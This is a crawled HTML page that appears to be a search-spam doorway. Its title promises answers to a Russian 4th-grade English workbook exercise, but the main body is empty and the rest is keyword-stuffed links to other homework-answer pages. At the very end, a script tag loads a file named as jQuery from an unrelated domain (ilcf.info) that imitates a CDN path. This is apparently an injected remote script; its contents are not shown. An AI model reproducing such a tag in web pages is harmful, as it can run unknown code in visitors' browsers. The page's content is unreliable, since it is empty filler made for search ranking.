

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theaho.rinkehoekstra.nl/giihs5-reshebnik-po-rabochey-tetradi-po-angliyskomu-yazyku-4-klass-biboletova-reshit-nomer-5-na-str-22-napishi-aleksu-pismo-rasskazhi-emu-o-gorode-sele.html
body_size: 2207
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по рабочей тетради по английскому языку 4 класс биболетова решить номер 5 на стр 22 напиши алексу письмо расскажи ему о городе селе  - theaho.rinkehoekstra.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">theaho.rinkehoekstra.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по рабочей тетради по английскому языку 4 класс биболетова решить номер 5 на стр 22 напиши алексу письмо расскажи ему о городе селе </h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="giihs5-sochinenie-po-stihotvoreniyu-zhuravli.html">Сочинение по стихотворению "журавли"</a></li>
                                <li><a href="giihs5-sochinenie-pro-natalyu-boyarskuyu-doch.html">Сочинение про наталью боярскую дочь</a></li>
                                <li><a href="giihs5-gdz-fizika-8-klass-kontrolnye-raboty-v-novom-formate.html">Гдз физика 8 класс контрольные работы в новом формате</a></li>
                                <li><a href="giihs5-reshebnik-gdz-po-matematike-4-klass-bogdanovich-postroy-pryamougolnik-abcd-so-storonami-2sm-5mm-i-4sm-5mm-n.html">Решебник гдз по математике 4 класс богданович построй прямоугольник abcd со сторонами 2см 5мм и 4см 5мм н</a></li>
                                <li><a href="giihs5-gotovye-domashnie-zadaniya-po-matematike-6-klass-gambarin.html">Готовые домашние задания по математике 6 класс гамбарин</a></li>
                                <li><a href="giihs5-atlas-lobzhanidze-5-6-klass-gdz.html">Атлас лобжанидзе 5-6 класс гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-.html">Психология реферат, қарым-қатынастар және ұғыну психологиясы</a></li>
                                            <li><a href="giihs5-gdz-reshebnik-po-ukrainskomu-yazyku-8-klass-zabolotnyy.html">Гдз решебник по украинскому языку 8 класс заболотный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-zadachnik-algebry-9-klass-mordkovich-2012-skachat.html">Задачник алгебры 9 класс мордкович 2012 скачать</a></li>
                                            <li><a href="giihs5-shpargalka-istoriya-rossii-v-periodah.html">Шпаргалка история россии в периодах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-ot-putina-7-klass-po-obschestvoznaniyu-uchebnik.html">Гдз от путина 7 класс по обществознанию учебник</a></li>
                                            <li><a href="giihs5-potoskuev-10-klass-zadachnik-smotret.html">Потоскуев 10 класс задачник смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-referat-na-temu-ohota-drevnimi-lyudmi-na-sablezubogo-tigra.html">Реферат на тему охота древними людьми на саблезубого тигра</a></li>
                                            <li><a href="giihs5-gdz-angliyskiy-8-kl-nesvit.html">Гдз английский 8 кл несвит</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
